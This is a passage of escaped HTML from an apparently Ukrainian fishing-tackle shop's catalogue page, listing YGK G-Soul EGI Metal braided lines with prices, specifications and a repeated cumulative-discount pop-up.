href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-150m-050117mm-10lb-45kg-55450006-japan\"><img src=\"\/image\/stickers\/new.png\" \/><\/a><\/div>\n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"pricenew\">871 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('17080');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"17080\" product_name=\"\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 150m #0.5\/0.117mm 10lb 4,5\u043a\u0433  (55450006) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Leski\/YGK\/YGK G-Soul EGI Metal-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-150m-050117mm-10lb-45kg-55450006-japan\" price=\"871 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_17080\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_17080\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,117<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;4,5<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,117<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;4,5<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-180m-040104mm-8lb-36kg-55450010-japan\">\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 180m #0.4\/0.104mm 8lb 3,6\u043a\u0433  (55450010) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.00.10<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('17084');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-180m-040104mm-8lb-36kg-55450010-japan\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Leski\/YGK\/YGK G-Soul EGI Metal-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 180m #0.4\/0.104mm 8lb 3,6\u043a\u0433  (55450010) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"pricenew\">1264 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('17084');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"17084\" product_name=\"\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 180m #0.4\/0.104mm 8lb 3,6\u043a\u0433  (55450010) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Leski\/YGK\/YGK G-Soul EGI Metal-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-180m-040104mm-8lb-36kg-55450010-japan\" price=\"1264 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_17084\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_17084\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;180<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,104<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;3,6<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;180<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,104<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;3,6<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-180m-050117mm-10lb-45kg-55450011-japan\">\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 180m #0.5\/0.117mm 10lb 4,5\u043a\u0433  (55450011) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.00.11<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('19681');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-180m-050117mm-10lb-45kg-55450011-japan\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Leski\/YGK\/YGK G-Soul EGI Metal-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 180m #0.5\/0.117mm 10lb 4,5\u043a\u0433  (55450011) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"priceold\"><s>1264 \u0433\u0440\u043d<\/s><\/span> <span class=\"pricenew\">1051 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('19681');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"19681\" product_name=\"\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 180m #0.5\/0.117mm 10lb 4,5\u043a\u0433  (55450011) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Leski\/YGK\/YGK G-Soul EGI Metal-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-180m-050117mm-10lb-45kg-55450011-japan\" price=\"1051 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_19681\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_19681\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 